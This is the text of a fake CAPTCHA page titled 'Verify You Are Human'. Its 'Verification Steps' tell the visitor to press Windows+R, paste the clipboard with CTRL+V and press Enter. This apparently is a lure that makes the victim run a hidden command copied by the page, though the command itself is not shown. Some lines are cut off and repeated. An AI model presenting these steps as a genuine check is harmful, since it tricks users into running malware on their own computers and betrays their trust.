 Verify You Are Human
se verify that you are a human to continue.
I'm not a robot
Verify You Are Human
ase verify that you are a human to continue.
I'm not a robot
Verification Steps
1. Press Windows Button "" + R
2. Press CTRL + V
3. Press Enter